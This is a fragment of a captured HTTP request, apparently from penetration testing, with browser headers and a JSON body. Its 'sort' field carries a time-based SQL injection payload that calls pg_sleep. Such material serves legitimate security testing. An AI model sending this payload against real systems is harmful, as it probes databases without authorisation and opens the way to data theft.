 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Content-Type: application/json
X-Datadog-Sampling-Priority: 1
Origin: https:
Referer: https
{
"geographyCompetitive":false,
"sort":"(CASE WHEN 1=1 THEN pg_sleep(5) ELSE price END)",
"circuitNames":[
],
"contacts":[
],
"keyword":"Egypt",
"territoryIds":[
90
]
}